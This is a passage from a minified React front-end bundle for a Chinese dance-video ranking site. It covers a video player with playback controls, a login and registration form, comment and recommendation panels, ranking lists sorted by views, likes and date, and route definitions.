leading-relaxed",children:i.description})})]})]}),s.jsxs("div",{className:"bg-white rounded-xl p-6 shadow-md",children:[s.jsxs("h3",{className:"text-xl font-bold text-gray-900 mb-6 flex items-center",children:[s.jsx(Ta,{className:"h-6 w-6 mr-2"}),"用户评论"]}),s.jsxs("div",{className:"mb-6",children:[s.jsx("textarea",{placeholder:"写下您的评论...",className:"w-full p-4 border border-gray-300 rounded-xl resize-none focus:outline-none focus:ring-2 focus:ring-pink-500 focus:border-transparent",rows:3}),s.jsx("div",{className:"flex justify-end mt-3",children:s.jsx("button",{className:"bg-pink-500 hover:bg-pink-600 text-white px-6 py-2 rounded-full font-medium transition-colors",children:"发表评论"})})]}),s.jsx("div",{className:"space-y-4",children:s.jsxs("div",{className:"flex space-x-3",children:[s.jsx("img",{src:"https://images.pexels.com/photos/1043471/pexels-photo-1043471.jpeg",alt:"用户头像",className:"w-10 h-10 rounded-full object-cover"}),s.jsx("div",{className:"flex-1",children:s.jsxs("div",{className:"bg-gray-50 rounded-xl p-4",children:[s.jsxs("div",{className:"flex items-center space-x-2 mb-2",children:[s.jsx("span",{className:"font-medium text-gray-900",children:"舞蹈爱好者"}),s.jsx("span",{className:"text-gray-500 text-sm",children:"2小时前"})]}),s.jsx("p",{className:"text-gray-700",children:"太棒了！舞蹈动作非常优美，非常喜欢这种风格的表演。"})]})})]})})]})]}),s.jsx("div",{className:"lg:col-span-1",children:s.jsxs("div",{className:"bg-white rounded-xl p-6 shadow-md",children:[s.jsxs("h3",{className:"text-xl font-bold text-gray-900 mb-6 flex items-center",children:[s.jsx(ud,{className:"h-6 w-6 mr-2 text-yellow-500"}),"相关推荐"]}),s.jsx("div",{className:"space-y-4",children:o.map(f=>s.jsx(R,{to:`/video/${f.id}`,children:s.jsxs("div",{className:"flex space-x-3 group",children:[s.jsxs("div",{className:"relative flex-shrink-0",children:[s.jsx("img",{src:f.thumbnail,alt:f.title,className:"w-24 h-16 object-cover rounded-lg group-hover:opacity-90 transition-opacity"}),s.jsx("div",{className:"absolute inset-0 flex items-center justify-center",children:s.jsx(tt,{className:"h-6 w-6 text-white opacity-0 group-hover:opacity-100 transition-opacity",fill:"currentColor"})}),s.jsx("div",{className:"absolute bottom-1 right-1 bg-black/70 text-white text-xs px-1 rounded",children:f.duration})]}),s.jsxs("div",{className:"flex-1 min-w-0",children:[s.jsx("h4",{className:"font-medium text-gray-900 group-hover:text-pink-600 transition-colors line-clamp-2 mb-1",children:f.title}),s.jsx("p",{className:"text-sm text-gray-500",children:f.author.name}),s.jsxs("p",{className:"text-sm text-gray-500",children:[u(f.views)," 观看"]})]})]})},f.id))})]})})]})]})})},vh=()=>{const{id:e}=nd(),t=j.useRef(null),[n,r]=j.useState(!1),[l,i]=j.useState(0),[o,a]=j.useState(0),[u,c]=j.useState(1),[f,p]=j.useState(!1),[v,w]=j.useState(!1),[y,g]=j.useState(!0),[E,m]=j.useState(!0),d=Ze.find(N=>N.id===e);j.useEffect(()=>{const N=t.current;if(!N)return;const H=()=>{a(N.duration),m(!1)},Ee=()=>{i(N.currentTime)},rt=()=>r(!0),Nn=()=>r(!1);return N.addEventListener("loadedmetadata",H),N.addEventListener("timeupdate",Ee),N.addEventListener("play",rt),N.addEventListener("pause",Nn),()=>{N.removeEventListener("loadedmetadata",H),N.removeEventListener("timeupdate",Ee),N.removeEventListener("play",rt),N.removeEventListener("pause",Nn)}},[]);const h=()=>{const N=t.current;N&&(n?N.pause():N.play())},x=N=>{const H=t.current;H&&(H.currentTime=N,i(N))},S=N=>{const H=t.current;H&&(H.volume=N,c(N),p(N===0))},P=()=>{const N=t.current;N&&(f?(N.volume=u||.5,p(!1)):(N.volume=0,p(!0)))},L=()=>{const N=document.getElementById("video-player");N&&(v?(document.exitFullscreen(),w(!1)):(N.requestFullscreen(),w(!0)))},z=N=>{if(!t.current)return;const Ee=Math.max(0,Math.min(o,l+N));x(Ee)},B=N=>{const H=Math.floor(N/60),Ee=Math.floor(N%60);return`${H}:${Ee.toString().padStart(2,"0")}`};return d?s.jsx("div",{className:"min-h-screen bg-black",children:s.jsxs("div",{id:"video-player",className:"relative w-full h-screen flex items-center justify-center",onMouseMove:()=>g(!0),onMouseLeave:()=>g(!1),children:[s.jsxs("video",{ref:t,className:"w-full h-full object-contain",poster:d.thumbnail,onClick:h,children:[s.jsx("source",{src:d.videoUrl,type:"video/mp4"}),"您的浏览器不支持视频播放。"]}),E&&s.jsx("div",{className:"absolute inset-0 flex items-center justify-center bg-black/50",children:s.jsx("div",{className:"animate-spin rounded-full h-16 w-16 border-4 border-pink-500 border-t-transparent"})}),!n&&!E&&s.jsx("div",{className:"absolute inset-0 flex items-center justify-center",children:s.jsx("button",{onClick:h,className:"bg-pink-500/80 hover:bg-pink-500 rounded-full p-6 transition-all duration-300 transform hover:scale-110",children:s.jsx(tt,{className:"h-16 w-16 text-white",fill:"currentColor"})})}),s.jsxs("div",{className:`absolute inset-0 bg-gradient-to-t from-black/70 via-transparent to-black/30 transition-opacity duration-300 ${y?"opacity-100":"opacity-0"}`,children:[s.jsxs("div",{className:"absolute top-0 left-0 right-0 p-6 flex items-center justify-between text-white",children:[s.jsxs("div",{className:"flex items-center space-x-4",children:[s.jsx(R,{to:`/video/${d.id}`,className:"p-2 hover:bg-white/20 rounded-full transition-colors",children:s.jsx(Hm,{className:"h-6 w-6"})}),s.jsxs("div",{children:[s.jsx("h1",{className:"text-xl font-semibold line-clamp-1",children:d.title}),s.jsx("p",{className:"text-white/80 text-sm",children:d.author.name})]})]}),s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx("button",{className:"p-2 hover:bg-white/20 rounded-full transition-colors",children:s.jsx(xn,{className:"h-6 w-6"})}),s.jsx("button",{className:"p-2 hover:bg-white/20 rounded-full transition-colors",children:s.jsx(ad,{className:"h-6 w-6"})}),s.jsx("button",{className:"p-2 hover:bg-white/20 rounded-full transition-colors",children:s.jsx(od,{className:"h-6 w-6"})}),s.jsx("button",{className:"p-2 hover:bg-white/20 rounded-full transition-colors",children:s.jsx(th,{className:"h-6 w-6"})})]})]}),s.jsxs("div",{className:"absolute bottom-0 left-0 right-0 p-6",children:[s.jsx("div",{className:"mb-4",children:s.jsxs("div",{className:"relative h-2 bg-white/30 rounded-full cursor-pointer",children:[s.jsx("div",{className:"absolute top-0 left-0 h-full bg-pink-500 rounded-full",style:{width:`${l/o*100}%`}}),s.jsx("input",{type:"range",min:"0",max:o,value:l,onChange:N=>x(Number(N.target.value)),className:"absolute inset-0 w-full h-full opacity-0 cursor-pointer"})]})}),s.jsxs("div",{className:"flex items-center justify-between text-white",children:[s.jsxs("div",{className:"flex items-center space-x-4",children:[s.jsx("button",{onClick:h,className:"p-2 hover:bg-white/20 rounded-full transition-colors",children:n?s.jsx(bm,{className:"h-6 w-6"}):s.jsx(tt,{className:"h-6 w-6"})}),s.jsx("button",{onClick:()=>z(-10),className:"p-2 hover:bg-white/20 rounded-full transition-colors",children:s.jsx(nh,{className:"h-5 w-5"})}),s.jsx("button",{onClick:()=>z(10),className:"p-2 hover:bg-white/20 rounded-full transition-colors",children:s.jsx(rh,{className:"h-5 w-5"})}),s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx("button",{onClick:P,className:"p-2 hover:bg-white/20 rounded-full transition-colors",children:f?s.jsx(ch,{className:"h-5 w-5"}):s.jsx(uh,{className:"h-5 w-5"})}),s.jsx("input",{type:"range",min:"0",max:"1",step:"0.1",value:f?0:u,onChange:N=>S(Number(N.target.value)),className:"w-20"})]}),s.jsxs("div",{className:"text-sm",children:[B(l)," / ",B(o)]})]}),s.jsx("button",{onClick:L,className:"p-2 hover:bg-white/20 rounded-full transition-colors",children:v?s.jsx(qm,{className:"h-6 w-6"}):s.jsx(Jm,{className:"h-6 w-6"})})]})]})]})]})}):s.jsx("div",{className:"min-h-screen bg-black flex items-center justify-center",children:s.jsxs("div",{className:"text-center text-white",children:[s.jsx("h1",{className:"text-2xl font-bold mb-4",children:"视频未找到"}),s.jsx(R,{to:"/",className:"text-pink-400 hover:text-pink-300",children:"返回首页"})]})})},gh=()=>{const[e,t]=j.useState(!0),[n,r]=j.useState(!1),[l,i]=j.useState({username:"",email:"",password:"",confirmPassword:""}),o=u=>{i({...l,[u.target.name]:u.target.value})},a=u=>{u.preventDefault(),console.log("Form submitted:",l)};return s.jsx("div",{className:"min-h-screen bg-gradient-to-br from-pink-500 via-purple-600 to-indigo-700 flex items-center justify-center p-4",children:s.jsxs("div",{className:"max-w-md w-full",children:[s.jsxs("div",{className:"text-center mb-8",children:[s.jsxs(R,{to:"/",className:"inline-flex items-center space-x-2 text-white",children:[s.jsx(tt,{className:"h-10 w-10"}),s.jsx("span",{className:"text-2xl font-bold",children:"美女热舞排行榜"})]}),s.jsx("p",{className:"text-white/80 mt-2",children:e?"欢迎回来，请登录您的账户":"创建账户，开始您的观看之旅"})]}),s.jsxs("div",{className:"bg-white rounded-2xl shadow-2xl p-8",children:[s.jsxs("div",{className:"flex rounded-lg bg-gray-100 p-1 mb-8",children:[s.jsx("button",{onClick:()=>t(!0),className:`flex-1 py-2 px-4 rounded-md text-sm font-medium transition-colors ${e?"bg-white text-gray-900 shadow-sm":"text-gray-500 hover:text-gray-700"}`,children:"登录"}),s.jsx("button",{onClick:()=>t(!1),className:`flex-1 py-2 px-4 rounded-md text-sm font-medium transition-colors ${e?"text-gray-500 hover:text-gray-700":"bg-white text-gray-900 shadow-sm"}`,children:"注册"})]}),s.jsxs("form",{onSubmit:a,className:"space-y-6",children:[!e&&s.jsxs("div",{children:[s.jsx("label",{htmlFor:"username",className:"block text-sm font-medium text-gray-700 mb-2",children:"用户名"}),s.jsxs("div",{className:"relative",children:[s.jsx(us,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 h-5 w-5 text-gray-400"}),s.jsx("input",{type:"text",id:"username",name:"username",value:l.username,onChange:o,className:"w-full pl-10 pr-4 py-3 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-pink-500 focus:border-transparent",placeholder:"请输入用户名",required:!e})]})]}),s.jsxs("div",{children:[s.jsx("label",{htmlFor:"email",className:"block text-sm font-medium text-gray-700 mb-2",children:"邮箱地址"}),s.jsxs("div",{className:"relative",children:[s.jsx(sd,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 h-5 w-5 text-gray-400"}),s.jsx("input",{type:"email",id:"email",name:"email",value:l.email,onChange:o,className:"w-full pl-10 pr-4 py-3 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-pink-500 focus:border-transparent",placeholder:"请输入邮箱地址",required:!0})]})]}),s.jsxs("div",{children:[s.jsx("label",{htmlFor:"password",className:"block text-sm font-medium text-gray-700 mb-2",children:"密码"}),s.jsxs("div",{className:"relative",children:[s.jsx(La,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 h-5 w-5 text-gray-400"}),s.jsx("input",{type:n?"text":"password",id:"password",name:"password",value:l.password,onChange:o,className:"w-full pl-10 pr-12 py-3 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-pink-500 focus:border-transparent",placeholder:"请输入密码",required:!0}),s.jsx("button",{type:"button",onClick:()=>r(!n),className:"absolute right-3 top-1/2 transform -translate-y-1/2 text-gray-400 hover:text-gray-600",children:n?s.jsx(Km,{className:"h-5 w-5"}):s.jsx(fr,{className:"h-5 w-5"})})]})]}),!e&&s.jsxs("div",{children:[s.jsx("label",{htmlFor:"confirmPassword",className:"block text-sm font-medium text-gray-700 mb-2",children:"确认密码"}),s.jsxs("div",{className:"relative",children:[s.jsx(La,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 h-5 w-5 text-gray-400"}),s.jsx("input",{type:n?"text":"password",id:"confirmPassword",name:"confirmPassword",value:l.confirmPassword,onChange:o,className:"w-full pl-10 pr-4 py-3 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-pink-500 focus:border-transparent",placeholder:"请再次输入密码",required:!e})]})]}),e&&s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{className:"flex items-center",children:[s.jsx("input",{id:"remember-me",name:"remember-me",type:"checkbox",className:"h-4 w-4 text-pink-600 focus:ring-pink-500 border-gray-300 rounded"}),s.jsx("label",{htmlFor:"remember-me",className:"ml-2 block text-sm text-gray-700",children:"记住我"})]}),s.jsx(R,{to:"/forgot-password",className:"text-sm text-pink-600 hover:text-pink-500",children:"忘记密码？"})]}),s.jsx("button",{type:"submit",className:"w-full bg-gradient-to-r from-pink-500 to-purple-600 text-white py-3 px-4 rounded-lg font-semibold hover:from-pink-600 hover:to-purple-700 focus:outline-none focus:ring-2 focus:ring-pink-500 focus:ring-offset-2 transition-all duration-300",children:e?"登录":"注册"})]}),s.jsx("div",{className:"mt-8 mb-6",children:s.jsxs("div",{className:"relative",children:[s.jsx("div",{className:"absolute inset-0 flex items-center",children:s.jsx("div",{className:"w-full border-t border-gray-300"})}),s.jsx("div",{className:"relative flex justify-center text-sm",children:s.jsx("span",{className:"px-2 bg-white text-gray-500",children:"或"})})]})}),s.jsxs("div",{className:"space-y-3",children:[s.jsxs("button",{className:"w-full flex items-center justify-center px-4 py-3 border border-gray-300 rounded-lg hover:bg-gray-50 transition-colors",children:[s.jsx("img",{src:"https://developers.google.com/identity/images/g-logo.png",alt:"Google",className:"h-5 w-5 mr-3"}),s.jsxs("span",{className:"text-gray-700",children:["使用 Google 账户",e?"登录":"注册"]})]}),s.jsxs("button",{className:"w-full flex items-center justify-center px-4 py-3 border border-gray-300 rounded-lg hover:bg-gray-50 transition-colors",children:[s.jsx("div",{className:"h-5 w-5 mr-3 bg-blue-500 rounded"}),s.jsxs("span",{className:"text-gray-700",children:["使用微信",e?"登录":"注册"]})]})]}),!e&&s.jsx("div",{className:"mt-6 text-center",children:s.jsxs("p",{className:"text-xs text-gray-500",children:["注册即表示您同意我们的",s.jsx(R,{to:"/terms",className:"text-pink-600 hover:text-pink-500 mx-1",children:"服务条款"}),"和",s.jsx(R,{to:"/privacy",className:"text-pink-600 hover:text-pink-500 mx-1",children:"隐私政策"})]})})]}),s.jsx("div",{className:"text-center mt-8",children:s.jsx(R,{to:"/",className:"text-white/80 hover:text-white text-sm",children:"← 返回首页"})})]})})},xh=()=>{const[e,t]=j.useState("weekly"),[n,r]=j.useState("all"),l=p=>[...Ze].sort((v,w)=>{switch(p){case"views":return w.views-v.views;case"likes":return w.likes-v.likes;case"latest":return new Date(w.uploadDate).getTime()-new Date(v.uploadDate).getTime();default:return 0}}).slice(0,10),i=l("views"),o=l("likes"),a=l("latest"),u=[{label:"排行榜"}],c=p=>p>=1e6?`${(p/1e6).toFixed(1)}M`:p>=1e3?`${(p/1e3).toFixed(1)}K`:p.toString(),f=({videos:p,title:v,icon:w})=>s.jsxs("div",{className:"bg-white rounded-xl shadow-md p-6",children:[s.jsxs("h3",{className:"text-xl font-bold text-gray-900 mb-6 flex items-center",children:[w,s.jsx("span",{className:"ml-2",children:v})]}),s.jsx("div",{className:"space-y-4",children:p.map((y,g)=>s.jsxs("div",{className:"flex items-center space-x-4 p-3 rounded-lg hover:bg-gray-50 transition-colors",children:[s.jsx("div",{className:`flex-shrink-0 w-8 h-8 rounded-full flex items-center justify-center font-bold text-sm ${g===0?"bg-yellow-100 text-yellow-600":g===1?"bg-gray-100 text-gray-600":g===2?"bg-orange-100 text-orange-600":"bg-blue-100 text-blue-600"}`,children:g+1}),s.jsxs("div",{className:"flex-shrink-0 relative",children:[s.jsx("img",{src:y.thumbnail,alt:y.title,className:"w-20 h-12 object-cover rounded-lg"}),s.jsx("div",{className:"absolute bottom-1 right-1 bg-black/70 text-white text-xs px-1 rounded",children:y.duration})]}),s.jsxs("div",{className:"flex-1 min-w-0",children:[s.jsx("h4",{className:"font-medium text-gray-900 line-clamp-1 mb-1",children:y.title}),s.jsx("p",{className:"text-sm text-gray-500 mb-1",children:y.author.name}),s.jsxs("div",{className:"flex items-center space-x-4 text-xs text-gray-500",children:[s.jsxs("div",{className:"flex items-center space-x-1",children:[s.jsx(fr,{className:"h-3 w-3"}),s.jsx("span",{children:c(y.views)})]}),s.jsxs("div",{className:"flex items-center space-x-1",children:[s.jsx(xn,{className:"h-3 w-3"}),s.jsx("span",{children:c(y.likes)})]})]})]}),s.jsx("div",{className:"flex-shrink-0",children:g<3&&s.jsx("div",{className:`px-2 py-1 rounded-full text-xs font-medium ${g===0?"bg-red-100 text-red-600":g===1?"bg-orange-100 text-orange-600":"bg-green-100 text-green-600"}`,children:g===0?"🔥 热门":g===1?"⭐ 推荐":"📈 上升"})})]},y.id))})]});return s.jsx("div",{className:"min-h-screen bg-gray-50",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-8",children:[s.jsx(cs,{items:u}),s.jsxs("div",{className:"mb-8",children:[s.jsxs("h1",{className:"text-3xl font-bold text-gray-900 mb-4 flex items-center",children:[s.jsx(sh,{className:"h-8 w-8 text-yellow-500 mr-3"}),"热门排行榜"]}),s.jsx("p",{className:"text-gray-600",children:"探索最受欢迎的美女热舞视频，实时更新的热门内容排行"})]}),s.jsx("div",{className:"bg-white rounded-lg shadow-sm p-6 mb-8",children:s.jsxs("div",{className:"flex flex-col md:flex-row md:items-center md:justify-between gap-4",children:[s.jsxs("div",{className:"flex items-center space-x-4",children:[s.jsx("span",{className:"font-medium text-gray-700",children:"时间范围:"}),s.jsx("div",{className:"flex space-x-2",children:[{value:"daily",label:"今日"},{value:"weekly",label:"本周"},{value:"monthly",label:"本月"},{value:"all",label:"全部"}].map(({value:p,label:v})=>s.jsx("button",{onClick:()=>t(p),className:`px-4 py-2 rounded-full text-sm font-medium transition-colors ${e===p?"bg-pink-100 text-pink-600":"bg-gray-100 text-gray-600 hover:bg-gray-200"}`,children:v},p))})]}),s.jsxs("div",{className:"flex items-center space-x-4",children:[s.jsx("span",{className:"font-medium text-gray-700",children:"分类:"}),s.jsxs("select",{value:n,onChange:p=>r(p.target.value),className:"border border-gray-300 rounded-md px-3 py-2 focus:outline-none focus:ring-2 focus:ring-pink-500",children:[s.jsx("option",{value:"all",children:"全部分类"}),s.jsx("option",{value:"korean",children:"韩国主播"}),s.jsx("option",{value:"sexy",children:"性感风格"}),s.jsx("option",{value:"pure",children:"清纯风格"}),s.jsx("option",{value:"japanese",children:"日系风格"})]})]})]})}),s.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-3 gap-8 mb-12",children:[s.jsx(f,{videos:i,title:"观看排行榜",icon:s.jsx(fr,{className:"h-6 w-6 text-blue-500"})}),s.jsx(f,{videos:o,title:"点赞排行榜",icon:s.jsx(xn,{className:"h-6 w-6 text-red-500"})}),s.jsx(f,{videos:a,title:"热门趋势",icon:s.jsx(Qt,{className:"h-6 w-6 text-green-500"})})]}),s.jsxs("section",{children:[s.jsx("div",{className:"flex items-center justify-between mb-8",children:s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 flex items-center",children:[s.jsx(as,{className:"h-6 w-6 text-purple-500 mr-2"}),"本周热门视频"]})}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 xl:grid-cols-4 gap-6",children:i.slice(0,8).map(p=>s.jsx(Kn,{video:p},p.id))})]}),s.jsx("div",{className:"text-center mt-12",children:s.jsx("button",{className:"bg-gradient-to-r from-pink-500 to-purple-600 text-white px-8 py-3 rounded-full font-semibold hover:from-pink-600 hover:to-purple-700 transition-all duration-300 shadow-lg hover:shadow-xl",children:"查看更多排行"})})]})})};function yh(){return s.jsx(Fm,{children:s.jsx("div",{className:"min-h-screen flex flex-col",children:s.jsxs(Ea,{children:[s.jsx(We,{path:"/player/:id",element:s.jsx(vh,{})}),s.jsx(We,{path:"/login",element:s.jsx(gh,{})}),s.jsx(We,{path:"/*",element:s.jsxs(s.Fragment,{children:[s.jsx(fh,{}),s.jsx("main",{className:"flex-1",children:s.jsxs(Ea,{children:[s.jsx(We,{path:"/",element:s.jsx(mh,{})}),s.jsx(We,{path:"/categories",element:s.jsx(Ra,{})}),s.jsx(We,{path:"/categories/:categoryId",element:s.jsx(Ra,{})}),s.jsx(We,{path:"/video/:id",element:s.jsx(hh,{})}),s.jsx(We,{path:"/ranking",element:s.jsx(xh,{})})]})}),s.jsx(ph,{})]})})]})})})}Xc(document.getElementById("root")).render(s.jsx(j.StrictMode,{children:s.jsx(yh,{})}));
